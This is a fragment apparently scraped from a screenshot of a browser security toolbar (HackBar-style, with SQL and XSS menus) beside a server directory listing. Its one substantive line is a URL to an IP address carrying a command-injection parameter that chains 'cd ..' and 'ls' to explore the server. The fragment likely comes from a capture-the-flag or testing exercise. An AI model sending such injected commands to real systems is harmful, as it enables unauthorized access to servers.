 cache empty lib local lock log mail opt run spool tmp www
查看器 无障碍环境 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS Other
Load URL
http://47.93.220.75:8888/?zs=cd ..;cd ..;ls
Split URL
Execute
Post data Referer User Agent Cookies